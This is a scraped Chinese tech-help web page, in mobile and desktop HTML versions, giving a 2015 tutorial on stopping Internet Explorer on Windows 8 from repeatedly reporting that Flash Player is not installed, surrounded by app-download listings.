

--- FILE ---
content_type: text/html
request_url: https://m.win7zhijia.cn/win8jc/win8_5373.html
body_size: 5200
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width" />
<title>Win8系统总提示没有安装Flash Player怎么解决－win7之家</title>
    <meta name="keywords" content="Win8系统总提示没有安装Flash Player怎么办，Win8显示没有安装Flash Player如何解决" />
    <meta name="description" content="在使用win8系统的时候，很多用户可能会碰到这样一个问题，就是在使用IE浏览器播放在线视频的时候，总是会提示没有安装FlashPlayer，导致视频无法正常观看，FlashPlayer是IE浏览器专用的flash播放器插件，我们可以通过" />
<link rel="canonical" href="https://m.win7zhijia.cn/win8jc/win8_5373.html" />
<link rel="miphtml" href="https://mip.win7zhijia.cn/win8jc/win8_5373.html" />
<link rel="stylesheet" href="https://static.win7zhijia.cn/m/css/style.css">
<script src="https://static.win7zhijia.cn/m/js/jquery.min.js"></script>
<script src="https://static.win7zhijia.cn/m/js/tz.js"></script>
    </head>
<body>
<!--头部-->
<header>
    <a href="/" class="logo"><img src="https://static.win7zhijia.cn/m/images/logo01.png" alt="win7之家" /></a>
    <i id="openMenu" class="iconfont icon-gengduo1"></i>
    <a href="https://s.win7zhijia.cn"><i class="iconfont icon-sousuo"></i></a>
</header>
<div class="side-bar hide">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/xitong/">Win7系统</a></li>
        <li><a href="/win10/">Win10系统</a></li>
        <li><a href="/win11/">Win11系统</a></li>
        <li><a href="/win81/">Win8系统</a></li>
        <li><a href="/soft/">PC软件</a></li>
        <li><a href="/app/">安卓应用</a></li>
        <li><a href="/game/">安卓游戏</a></li>
        <li><a href="/article/">文章</a></li>
        <li><a href="/azhj/">合集</a></li>
    </ul>
</div><!--主体-->
<div class="body mb-30 soft-download-main article">
        <div class="breadcrumb">
       <a href="/">win7之家</a> &gt;<a href="/article/">文章</a> &gt;<span>win8教程</span>
    </div>
        <!--游戏详情-->
        <!--文章标题-->
    <h1 class="ArticleTitle">Win8系统总提示没有安装Flash Player怎么解决</h1>
    <div class="ArticleAuthor">
        <div class="ArticleAuthorTime">2015-09-07</div>
        <div class="ArticleAuthorName">作者: </div>
        <div class="ArticleAuthorSize">来源: </div>    </div>
    <div class="SoftDownloadText content game_cbox">
		        <p class="MsoNormal">
	&nbsp;&nbsp;&nbsp;&nbsp;在使用<a target="_blank" href="https://m.win7zhijia.cn/win81/"><strong><span style="color:#337FE5;">win8系统</span></strong></a>的时候，很多用户可能会碰到这样一个问题，就是在使用IE浏览器播放在线视频的时候，总是会提示没有安装Flash Player，导致视频无法正常观看，Flash Player是IE浏览器专用的flash播放器插件，我们可以通过浏览器安装一下这个插件或者更新一下就可以了，下面随小编一起来看看Win8系统总提示没有安装Flash
Player的具体解决步骤吧。
</p>
<div align="center">
	<img src="https://img.win7zhijia.cn/image/20150907/20150907144256_35346.png" alt="Win8系统总提示没有安装Flash Player怎么解决" align="middle" width="600" /> 
</div>
<p>
	一、有可能是咱们win8系统中的Flash Player没有启用。
</p>
<p>
	1、双击打开win8系统中的IE浏览器，然后在打开窗口上方的菜单中栏点击工具-管理加载项；
</p>
<p>
	<img style="width:324px;height:313px;" title="Win8系统总提示没有安装Flash Player怎么解决" alt="Win8系统总提示没有安装Flash Player怎么解决" src="https://img.win7zhijia.cn/2015/09/02/1806/1441188404101222864588.jpg" border="0" height="313" width="324" /> 
</p>
<p>
	2、然后在弹出来的窗口中，咱们找到“Shockwave Flash Object”选项然后右键点击，在下滑菜单中选择“启用”就可以了。
</p>
<p>
	<img style="width:500px;height:201px;" title="Win8系统总提示没有安装Flash Player怎么解决" alt="Win8系统总提示没有安装Flash Player怎么解决" src="https://img.win7zhijia.cn/2015/09/02/1806/1441188404625938419378.jpg" border="0" height="201" width="500" /> 
</p>
<p>
	二、也有可能是win8系统中的Flash Player兼容性出现了问题，将Flash Player软件升级到最新版本.
</p>
<p>
	1、右键点击，选择属性，在弹出来的属性窗口中，将界面切换到兼容性这一栏中，然后以 windows7的兼容模式运行，设置完之后点击确定保存就可以了。
</p>
<div align="center">
	<img src="https://img.win7zhijia.cn/image/20150907/20150907144157_55402.png" alt="Win8系统总提示没有安装Flash Player怎么解决" align="middle" /> 
</div>
&nbsp;&nbsp;&nbsp; 通过上面的方法就可以解决Win8系统总提示没有安装Flash Player这个问题了，碰到这样情况的用户们可以根据上面的方法步骤进行操作解决，相信能够帮助到大家的。    </div>
    <div class="PaddingLR32">
                <!--猜你喜欢-->
                <!--评论-->
        <div class="GuessYouLikeTitle headline pinglun">
            网友评论
        </div>
        <div class="Comment">
            <div class="SendComment">
                <div class="SendCommentTextarea">
                    <textarea placeholder="善语结善缘, 恶语伤人心..."></textarea>
                    <button class="SendCommentBtnShade"></button>
                </div>
                <button class="SendCommentBtn">
                    发送
                </button>
            </div>
            <div class="ElseComment">
                            </div>
        </div>
                <!--最近更新-->
        <div class="base-wrap mb-20 p-0">
            <div class="headline">最近更新
                <ul class="tab" id="switch_upd">
                    <li class="tabli on">安卓</li>
                    <li class="tabli">手游</li>
                    <li class="tabli">软件</li>
                </ul>
            </div>
        </div>
        <div style="display: block" class="upd upd_1 zixun rank-box" >
            <ul>
                                <li>
                    <a href="/android/14133.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/5c84e8e907dd7619975cf6cc96fca165.jpg" alt="驾校一点通手机版app">
                        </div>
                        <div class="detail">
                            <div class="game_name">驾校一点通手机版app</div>
                                                        <div class="game_type">
                                驾考
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14123.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/59a5efd2a8bbc33c8eb3cb09c1c9b2c8.jpg" alt="蜂鸟众包">
                        </div>
                        <div class="detail">
                            <div class="game_name">蜂鸟众包</div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14121.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/c11b7453bfd0839c79f50e556c2585fc.jpg" alt="飞卢小说网app">
                        </div>
                        <div class="detail">
                            <div class="game_name">飞卢小说网app</div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14120.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/a8d2496311b9d842bcc5fe8d4e0418e0.jpg" alt="快看漫画手机版">
                        </div>
                        <div class="detail">
                            <div class="game_name">快看漫画手机版</div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14115.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/f3ce0d3eb64fcf7a8e269a62dce475a6.jpg" alt="元气骑士最新版本">
                        </div>
                        <div class="detail">
                            <div class="game_name">元气骑士最新版本</div>
                                                        <div class="game_type">
                                探索
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14132.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/ee5a0e8d6c476642e38a6757ca9f6925.jpg" alt="懒人听书最新版">
                        </div>
                        <div class="detail">
                            <div class="game_name">懒人听书最新版</div>
                                                        <div class="game_type">
                                懒人听书
                                 | 免费听书
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14126.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/494d608fdbb608447317c82d03d430cc.jpg" alt="猿辅导app新版">
                        </div>
                        <div class="detail">
                            <div class="game_name">猿辅导app新版</div>
                                                        <div class="game_type">
                                辅导软件
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14117.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/3db1230cf138b8b4771095e2fc0d557e.jpg" alt="熊出没之熊大快跑">
                        </div>
                        <div class="detail">
                            <div class="game_name">熊出没之熊大快跑</div>
                                                        <div class="game_type">
                                休闲闯关
                                 | 跑酷
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14130.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/0399f5fd0f0905d6d8f6fd45b4d4a1cc.jpg" alt="战魂铭人手机版">
                        </div>
                        <div class="detail">
                            <div class="game_name">战魂铭人手机版</div>
                                                        <div class="game_type">
                                像素风
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                            </ul>
        </div>
        <div style="display: none" class="upd upd_2 zixun rank-box" >
            <ul>
                                <li>
                    <a href="/android/14115.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/f3ce0d3eb64fcf7a8e269a62dce475a6.jpg" alt="元气骑士最新版本">
                        </div>
                        <div class="detail">
                            <div class="game_name">元气骑士最新版本</div>
                                                        <div class="game_type">
                                探索
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14117.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/3db1230cf138b8b4771095e2fc0d557e.jpg" alt="熊出没之熊大快跑">
                        </div>
                        <div class="detail">
                            <div class="game_name">熊出没之熊大快跑</div>
                                                        <div class="game_type">
                                休闲闯关
                                 | 跑酷
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14130.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/0399f5fd0f0905d6d8f6fd45b4d4a1cc.jpg" alt="战魂铭人手机版">
                        </div>
                        <div class="detail">
                            <div class="game_name">战魂铭人手机版</div>
                                                        <div class="game_type">
                                像素风
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14131.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/0b5aa464e027a6624086844d459fa7c1.jpg" alt="小镇大厨最新版">
                        </div>
                        <div class="detail">
                            <div class="game_name">小镇大厨最新版</div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14116.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/94aacb532d62cb4de6f4f4c8fd75ad01.jpg" alt="阿瑞斯病毒正版">
                        </div>
                        <div class="detail">
                            <div class="game_name">阿瑞斯病毒正版</div>
                                                        <div class="game_type">
                                末日生存
                                 | 像素风
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14129.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/b7c6fbcf7e0793d0806b47e0d082a7a3.jpg" alt="梦幻家园官方正版">
                        </div>
                        <div class="detail">
                            <div class="game_name">梦幻家园官方正版</div>
                                                        <div class="game_type">
                                合成
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14118.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/6aa5bc99ee19da3f4ecfc29c30edc1d3.jpg" alt="一点三国手游最新版">
                        </div>
                        <div class="detail">
                            <div class="game_name">一点三国手游最新版</div>
                                                        <div class="game_type">
                                卡牌竞技
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14119.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/f70197a329721692210dc1ad113953bf.jpg" alt="塔塔帝国">
                        </div>
                        <div class="detail">
                            <div class="game_name">塔塔帝国</div>
                                                        <div class="game_type">
                                冒险闯关
                                 | 放置塔防
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14127.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/b81802032be19757f6bf163c0f4bda59.jpg" alt="弓箭传说">
                        </div>
                        <div class="detail">
                            <div class="game_name">弓箭传说</div>
                                                        <div class="game_type">
                                射击闯关
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                            </ul>
        </div>
        <div style="display: none" class="upd upd_3 zixun rank-box" >
            <ul>
                                <li>
                    <a href="/android/14133.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/5c84e8e907dd7619975cf6cc96fca165.jpg" alt="驾校一点通手机版app">
                        </div>
                        <div class="detail">
                            <div class="game_name">驾校一点通手机版app</div>
                                                        <div class="game_type">
                                驾考
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14123.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/59a5efd2a8bbc33c8eb3cb09c1c9b2c8.jpg" alt="蜂鸟众包">
                        </div>
                        <div class="detail">
                            <div class="game_name">蜂鸟众包</div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14121.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/c11b7453bfd0839c79f50e556c2585fc.jpg" alt="飞卢小说网app">
                        </div>
                        <div class="detail">
                            <div class="game_name">飞卢小说网app</div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14120.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/a8d2496311b9d842bcc5fe8d4e0418e0.jpg" alt="快看漫画手机版">
                        </div>
                        <div class="detail">
                            <div class="game_name">快看漫画手机版</div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14132.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/ee5a0e8d6c476642e38a6757ca9f6925.jpg" alt="懒人听书最新版">
                        </div>
                        <div class="detail">
                            <div class="game_name">懒人听书最新版</div>
                                                        <div class="game_type">
                                懒人听书
                                 | 免费听书
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14126.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/494d608fdbb608447317c82d03d430cc.jpg" alt="猿辅导app新版">
                        </div>
                        <div class="detail">
                            <div class="game_name">猿辅导app新版</div>
                                                        <div class="game_type">
                                辅导软件
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14135.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/87044ebbf048667d55de11870b8d1123.jpg" alt="360天气预报手机版最新版">
                        </div>
                        <div class="detail">
                            <div class="game_name">360天气预报手机版最新版</div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14138.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/ac926433134265b0c0f6dd9e945c401b.jpg" alt="泼辣修图最新版">
                        </div>
                        <div class="detail">
                            <div class="game_name">泼辣修图最新版</div>
                                                        <div class="game_type">
                                图片编辑
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14134.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/ae5aff9e40b094f3571d59191362e449.jpg" alt="甜盐相机">
                        </div>
                        <div class="detail">
                            <div class="game_name">甜盐相机</div>
                                                        <div class="game_type">
                                手机修图
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                            </ul>
        </div>
    </div>
</div>
</div>
<!--底部-->
<footer>
    <div class="contact" style="padding-bottom:0px">
    </div>
    <div class="base-wrap">
        <p style="text-align:center;color:rgba(0,0,0,.4)">Copyright 2012-2013 win7之家. All Rights Reserved.</p>
        <p style="text-align:center">
            <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302033304" rel="nofollow" target="_blank">
                <img src="https://static.win7zhijia.cn/www/images/beianlogo.png" style="margin-bottom:-5px" /> 闽公网安备 35020302033304号            </a>
            <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">琼ICP备2022011866号-1</a>
        </p>
    </div>
</footer><div class="jbnr" id="jbnr" style="display: none;">
    <div class="bo">
        <input type="hidden" name="appid" id="appid" value="50727">
        <div class="close">✕</div>
        <div class="bt">举报 </div>
        <div class="nr">举报原因：</div>
        <ul>
            <li><label><input type="radio" name="yy" value="色情内容">色情内容</label></li>
            <li><label><input type="radio" name="yy" value="暴力内容">暴力内容</label></li>
            <li><label><input type="radio" name="yy" value="反动内容">反动内容</label></li>
            <li><label><input type="radio" name="yy" value="侵犯版权">侵犯版权</label></li>
            <li><label><input type="radio" name="yy" value="携带病毒">携带病毒</label></li>
            <li><label><input type="radio" name="yy" value="恶意扣费">恶意扣费</label></li>
            <li><label><input type="radio" name="yy" value="恶含有不良插件">恶含有不良插件</label></li>
            <li><label><input type="radio" name="yy" value="无法安装或启动">无法安装或启动</label></li>
            <li><label><input type="radio" name="yy" value="下载和内容不符">下载和内容不符</label></li>
            <li><label><input type="radio" name="yy" value="其他原因">其他原因</label></li>
        </ul>
        <div class="diy"><input type="text" name="diyyy" placeholder="其他原因"></div>
        <div class="fk"></div>
        <div class="an">
            <button type="submit" disabled="">确认提交</button>
        </div>
    </div>
</div>
<script>
    var model = 'article';
    var category_id = '42';
    var model_id = '5373';
    var admin_id = '0';
</script>
<script src="https://static.win7zhijia.cn/m/js/base.js"></script>
<script src="https://static.win7zhijia.cn/m/js/gameshow.js"></script>
<script src="https://static.win7zhijia.cn/m/js/heji.js"></script>
<script type="text/javascript" src="https://static.win7zhijia.cn/m/js/baidu.js"></script>
<script>
    switchtab('downloadrank', 'click')
    switchtab('upd', 'click')
</script>
<script type="text/javascript" src="https://static.win7zhijia.cn/m/js/flow.js"></script>

<script>
    switchtab('upd', 'click')
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.win7zhijia.cn/win8jc/win8_5373.html
body_size: 6822
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="UTF-8">
<meta http-equiv="mobile-agent" content="format=xhtml;url=https://m.win7zhijia.cn/win8jc/win8_5373.html"/>
<meta http-equiv="mobile-agent" content="format=html5;url=https://m.win7zhijia.cn/win8jc/win8_5373.html"/>
<title>Win8系统总提示没有安装Flash Player怎么解决－win7之家</title>
<meta name="keywords" content="Win8系统总提示没有安装Flash Player怎么办，Win8显示没有安装Flash Player如何解决"/>
<meta name="description" content="在使用win8系统的时候，很多用户可能会碰到这样一个问题，就是在使用IE浏览器播放在线视频的时候，总是会提示没有安装FlashPlayer，导致视频无法正常观看，FlashPlayer是IE浏览器专用的flash播放器插件，我们可以通过"/>
<link rel="canonical" href="https://www.win7zhijia.cn/win8jc/win8_5373.html"/>
<link rel="stylesheet" href="https://static.win7zhijia.cn/www/css/style.css"/>
<script src="https://static.win7zhijia.cn/www/js/jquery.min.js"></script>
<script src="https://static.win7zhijia.cn/www/js/tz.js"></script>
</head>
<body>
  <div class="main">
<div class="header">
    <div class="header-content">
        <a href="/" class="logo"><img src="https://static.win7zhijia.cn/www/images/logo01.png" alt="win7之家" /></a>
        <div class="header-nav">
            <ul>
                <li><a href="/">首页</a></li>
                <li><a href="/xitong/">Win7系统</a></li>
                <li><a href="/win10/">Win10系统</a></li>
                <li><a href="/win11/">Win11系统</a></li>
                <li><a href="/win81/">Win8系统</a></li>
                <li><a href="/soft/">PC软件</a></li>
                <li><a href="/app/">安卓应用</a></li>
                <li><a href="/game/">安卓游戏</a></li>
                <li><a class="this" href="/article/">文章</a></li>
                <li><a href="/azhj/">合集</a></li>
            </ul>
        </div>
        <div class="header-search">
            <span class="iconfont icon-sousuo fl"></span>
                        <form action="https://s.win7zhijia.cn" method="get"><input type="text" name="k" placeholder=""/></form>
        </div>
    </div>
</div>
    <div class="body">
      <div class="body-left">
        <!--面包屑-->
        <div class="breadcrumb">您当前的位置：<a href="/">win7之家</a> &gt; <a href="/article/">文章</a> &gt; <a href="/win8jc/">win8教程</a> &gt; Win8系统总提示没有安装Flash Player怎么解决</div>
        <!--文章主体-->
        <div class="article-title">
          <h1>Win8系统总提示没有安装Flash Player怎么解决</h1>
          <p>2015-09-07 00:00</p>
        </div>
        <!--软件详情-->
                <div class="content">
          <p class="MsoNormal">
	&nbsp;&nbsp;&nbsp;&nbsp;在使用<a target="_blank" href="https://www.win7zhijia.cn/win81/"><strong><span style="color:#337FE5;">win8系统</span></strong></a>的时候，很多用户可能会碰到这样一个问题，就是在使用IE浏览器播放在线视频的时候，总是会提示没有安装Flash Player，导致视频无法正常观看，Flash Player是IE浏览器专用的flash播放器插件，我们可以通过浏览器安装一下这个插件或者更新一下就可以了，下面随小编一起来看看Win8系统总提示没有安装Flash
Player的具体解决步骤吧。
</p>
<div align="center">
	<img src="https://img.win7zhijia.cn/image/20150907/20150907144256_35346.png" alt="Win8系统总提示没有安装Flash Player怎么解决" align="middle" width="600" /> 
</div>
<p>
	一、有可能是咱们win8系统中的Flash Player没有启用。
</p>
<p>
	1、双击打开win8系统中的IE浏览器，然后在打开窗口上方的菜单中栏点击工具-管理加载项；
</p>
<p>
	<img style="width:324px;height:313px;" title="Win8系统总提示没有安装Flash Player怎么解决" alt="Win8系统总提示没有安装Flash Player怎么解决" src="https://img.win7zhijia.cn/2015/09/02/1806/1441188404101222864588.jpg" border="0" height="313" width="324" /> 
</p>
<p>
	2、然后在弹出来的窗口中，咱们找到“Shockwave Flash Object”选项然后右键点击，在下滑菜单中选择“启用”就可以了。
</p>
<p>
	<img style="width:500px;height:201px;" title="Win8系统总提示没有安装Flash Player怎么解决" alt="Win8系统总提示没有安装Flash Player怎么解决" src="https://img.win7zhijia.cn/2015/09/02/1806/1441188404625938419378.jpg" border="0" height="201" width="500" /> 
</p>
<p>
	二、也有可能是win8系统中的Flash Player兼容性出现了问题，将Flash Player软件升级到最新版本.
</p>
<p>
	1、右键点击，选择属性，在弹出来的属性窗口中，将界面切换到兼容性这一栏中，然后以 windows7的兼容模式运行，设置完之后点击确定保存就可以了。
</p>
<div align="center">
	<img src="https://img.win7zhijia.cn/image/20150907/20150907144157_55402.png" alt="Win8系统总提示没有安装Flash Player怎么解决" align="middle" /> 
</div>
&nbsp;&nbsp;&nbsp; 通过上面的方法就可以解决Win8系统总提示没有安装Flash Player这个问题了，碰到这样情况的用户们可以根据上面的方法步骤进行操作解决，相信能够帮助到大家的。          <!--上一篇 下一篇-->
                    <div class="control">
                        <div class="pre fl">
              <a href="/win8jc/win8_5372.html">
                <span class="iconfont icon-arrow-left fl"></span>
                <span>上一篇</span>
                <span class="fr">Win8电脑开机自动启动数字键盘的设置步骤</span>
              </a>
            </div>
                        <div class="next fr">
              <a href="/win8jc/win8_5374.html">
                <span style="transform: rotate(0);margin-left: 6px; margin-right: 0" class="iconfont icon-arrow-left fr"></span>
                <span class="fr">下一篇</span>
                <span class="fl">Win8系统下实现退出qq时自动删除所有聊天记录的技巧</span>
              </a>
            </div>
                      </div>
        </div>
        <!--评论-->
        <div class="comment">
          <div class="title" style="position: relative; top: 20px">
            <h2 class="mb-0 mt-0">网友评论</h2>
          </div>
                    <button>发送</button>
          <div class="send">
            <span></span>
            <textarea placeholder="善语结善缘， 恶语伤人心..."></textarea>
          </div>
                  </div>
        <!--相关阅读-->
              </div>
      <!--获取当前主栏目子栏目-->
      <div class="body-right mt-15">
                <div class="colum">
          <div class="title">
            <h2>文章分类</h2>
          </div>
          <div class="content mb--15">
                        <a href="/jiaocheng/" class="">win7教程</a>
                        <a href="/win8jc/" class=" this">win8教程</a>
                        <a href="/win10jc/" class="">win10教程</a>
                        <a href="/jiaocheng/azzx_5_1.html" class="">攻略</a>
                        <a href="/jiaocheng/azzx_9_1.html" class="">资讯</a>
                        <a href="/win11jc/" class="">win11教程</a>
                      </div>
        </div>
                <div class="ads">
